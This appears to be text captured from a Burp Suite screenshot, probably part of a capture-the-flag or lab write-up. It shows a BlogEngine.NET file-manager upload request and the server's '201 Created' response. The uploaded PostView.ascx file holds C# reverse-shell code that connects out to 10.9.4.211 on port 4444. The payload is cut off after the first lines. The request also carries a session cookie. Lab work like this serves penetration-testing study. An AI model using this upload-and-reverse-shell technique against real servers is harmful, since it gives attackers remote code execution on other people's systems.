 Edited request
Pretty Raw Hex
\n
1 POST /api/upload?action=filemgr&dirPath=~/App_Data/files HTTP/1.1
2 Host: 10.10.181.40
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 x-blog-instance: 96d5b379-7e1d-4dac-a6ba-1e50db561b04
8 Content-Type: multipart/form-data; boundary=---------------------------33561253862359231701321050798
9 Content-Length: 2068
10 Origin: http://10.10.181.40
11 Connection: keep-alive
12 Referer: http://10.10.181.40/admin/app/editor/filemanager.cshtml
13 Cookie: .AUXBLOGENGINE-96d5b379-7e1d-4dac-a6ba-1e50db561b04=
15F5F99230FF030854DF3723D119DC12897FD77EC7A5D5FB6B3BD8D85B07B66F83E78324ED4C28D185A4FE7B615AD467F4B2817B5EBE6
FDBB359D27B20FAAAE03D98318B8612A19BD2171C7310CF42EB7237EEA56675763BDB39467138B45F8C4CDA9621CA32C476D067CC6FE4
D640DBAE0C7DE072824D8FC3479282968D27327A0D9FFE50E4EDE431D7E2D44BCA7B3D077D4B5CE63DB40FFE943CD3676D6EACA39DD6D
0B3C6A8480BB3DE8A1B46F8B28E0771713A07CBB874AD67C6B480751663B7F312C0442EDBAF0880800C7CAA16A53CBB7FB1AEC3E15CE6
2EAB925ED041A938FFB404A76DEB293C51763AF1CB289BA29DDC36A37A48D49852E90C4C0979257C89C7E3F3EE8A3F877637EF483164E
020DCAFD0FEE7AAD6CCA1DC6DA501BAD2F43141209DAB0677EEB35A2BB2C3D798ABA7308319A7F361EEE55DD2460D63AF2AEEB8640F65
9914F6E786761DE1960C0F343738514312ACA5F06B4AB364B1FB049E8D
14
15 -----------------------------33561253862359231701321050798
16 Content-Disposition: form-data; name="file"; filename="PostView.ascx"
17 Content-Type: text/x-csharp
18
19 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false"
Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
20 <%@ Import Namespace="BlogEngine.Core" %>
21
22 <script runat="server">
23 static System.IO.StreamWriter streamWriter;
24
25 protected override void OnLoad(EventArgs e) {
26 base.OnLoad(e);
27
28 using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.9.4.211", 4444)) {
29 using(System.IO.Stream stream = client.GetStream()) {
30 using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
31 streamWriter = new System.IO.StreamWriter(stream);
32
33 StringBuilder strInput = new StringBuilder();
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: ASP.NET
8 Date: Mon, 16 Dec 2024 13:49:25 GMT
9 Content-Length: 55
10
11 "/file.axd?file=%2fPostView.ascx|PostView.ascx (1.8KB)"